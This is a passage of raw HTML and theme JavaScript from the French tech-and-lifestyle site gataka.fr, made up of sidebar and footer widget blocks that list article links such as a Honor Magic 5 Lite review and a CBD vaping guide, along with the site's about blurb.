categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "4";
block_tdi_6.found_posts = "1243";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "311";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAIRES</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/celebrer-une-naissance-en-offrant-des-bijoux-maman/"  rel="bookmark" class="td-image-wrap " title="Célébrer une naissance en offrant des bijoux maman" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Célébrer une naissance en offrant des bijoux maman" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/01/Célébrer-une-naissance-en-offrant-des-bijoux-maman-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Célébrer une naissance en offrant des bijoux maman" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/01/Célébrer-une-naissance-en-offrant-des-bijoux-maman-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/celebrer-une-naissance-en-offrant-des-bijoux-maman/"  rel="bookmark" title="Célébrer une naissance en offrant des bijoux maman">Célébrer une naissance en offrant des bijoux maman</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-30T04:32:28-06:00" >30 janvier 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/choisissez-le-bon-modele-de-cigarette-electronique-pour-vapoter-du-cbd/"  rel="bookmark" class="td-image-wrap " title="Choisissez le bon modèle de cigarette électronique pour vapoter du CBD" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Choisissez le bon modèle de cigarette électronique pour vapoter du CBD" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/08/e-cigarette-collection-3159700_1920-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Choisissez le bon modèle de cigarette électronique pour vapoter du CBD" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/08/e-cigarette-collection-3159700_1920-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/choisissez-le-bon-modele-de-cigarette-electronique-pour-vapoter-du-cbd/"  rel="bookmark" title="Choisissez le bon modèle de cigarette électronique pour vapoter du CBD">Choisissez le bon modèle de cigarette électronique pour vapoter du CBD</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-20T10:26:32-06:00" >20 août 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-gestion-du-covid-19-et-louverture-de-laustralie/"  rel="bookmark" class="td-image-wrap " title="La gestion du Covid-19 et l’ouverture de l’Australie" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Australie" title="La gestion du Covid-19 et l’ouverture de l’Australie" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/01/Terres-Agricoles-Pre-Sur-Le-Photo-gratuite-sur-Pixabay-Google-Chrome-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Australie" title="La gestion du Covid-19 et l’ouverture de l’Australie" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/01/Terres-Agricoles-Pre-Sur-Le-Photo-gratuite-sur-Pixabay-Google-Chrome-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-gestion-du-covid-19-et-louverture-de-laustralie/"  rel="bookmark" title="La gestion du Covid-19 et l’ouverture de l’Australie">La gestion du Covid-19 et l’ouverture de l’Australie</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-22T11:59:00-06:00" >22 janvier 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/vacances-de-noel-3-idees-de-destination/"  rel="bookmark" class="td-image-wrap " title="Vacances de Noël 2016 : 3 idées de destination pour fêter Noël autrement" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Vacances de Noël 2016 : 3 idées de destination pour fêter Noël autrement" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/12/Cuba-piscine-hotel-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Vacances de Noël 2016 : 3 idées de destination pour fêter Noël autrement" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2016/12/Cuba-piscine-hotel-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/vacances-de-noel-3-idees-de-destination/"  rel="bookmark" title="Vacances de Noël 2016 : 3 idées de destination pour fêter Noël autrement">Vacances de Noël 2016 : 3 idées de destination pour fêter...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-09T03:17:00-06:00" >9 décembre 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Voir plus" id="next-page-tdi_6" data-td_block_id="tdi_6">Voir plus<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"DERNIERS ARTICLES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-5205","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1243";
block_tdi_7.header_color = "#";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "311";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DERNIERS ARTICLES</span></h4></div><div id=tdi_7 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/honor-magic-5-lite-caracteristiques-prix-et-tout-ce-quil-faut-savoir/"  rel="bookmark" class="td-image-wrap " title="Honor Magic 5 Lite : Caractéristiques, prix et tout ce qu&rsquo;il faut savoir" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Honor Magic 5 Lite : Caractéristiques, prix et tout ce qu&rsquo;il faut savoir" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/05/Honor-Magic-5-Lite-1-scaled-1-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Honor Magic 5 Lite : Caractéristiques, prix et tout ce qu&rsquo;il faut savoir" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/05/Honor-Magic-5-Lite-1-scaled-1-218x150.webp"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/honor-magic-5-lite-caracteristiques-prix-et-tout-ce-quil-faut-savoir/"  rel="bookmark" title="Honor Magic 5 Lite : Caractéristiques, prix et tout ce qu&rsquo;il faut savoir">Honor Magic 5 Lite : Caractéristiques, prix et tout ce qu&rsquo;il...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/sourcing-candidats/"  rel="bookmark" class="td-image-wrap " title="Sourcing de candidats : faut-il privilégier la quantité ou la qualité ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Sourcing de candidats : faut-il privilégier la quantité ou la qualité ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/04/sourcing-de-candidat-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sourcing de candidats : faut-il privilégier la quantité ou la qualité ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2018/04/sourcing-de-candidat-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/sourcing-candidats/"  rel="bookmark" title="Sourcing de candidats : faut-il privilégier la quantité ou la qualité ?">Sourcing de candidats : faut-il privilégier la quantité ou la qualité...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-eviter-la-contrefacon-de-vos-dessins-et-modeles/"  rel="bookmark" class="td-image-wrap " title="Comment éviter la contrefaçon de vos dessins et modèles ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Comment éviter la contrefaçon de vos dessins et modèles ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/08/Depot-de-dessin-ou-modele-comment-bien-proteger-vos-creations-218x150.webp"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Comment éviter la contrefaçon de vos dessins et modèles ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/08/Depot-de-dessin-ou-modele-comment-bien-proteger-vos-creations-218x150.webp"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-eviter-la-contrefacon-de-vos-dessins-et-modeles/"  rel="bookmark" title="Comment éviter la contrefaçon de vos dessins et modèles ?">Comment éviter la contrefaçon de vos dessins et modèles ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/se-constituer-une-bibliotheque-de-livres-star-wars/"  rel="bookmark" class="td-image-wrap " title="Se constituer une bibliothèque de livres Star Wars" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Se constituer une bibliothèque de livres Star Wars" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/10/Se-constituer-une-bibliothèque-de-livres-Star-Wars-1-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Se constituer une bibliothèque de livres Star Wars" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/10/Se-constituer-une-bibliothèque-de-livres-Star-Wars-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/se-constituer-une-bibliotheque-de-livres-star-wars/"  rel="bookmark" title="Se constituer une bibliothèque de livres Star Wars">Se constituer une bibliothèque de livres Star Wars</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-wpr-lazyrender="1" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div  class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5205","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5205","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category 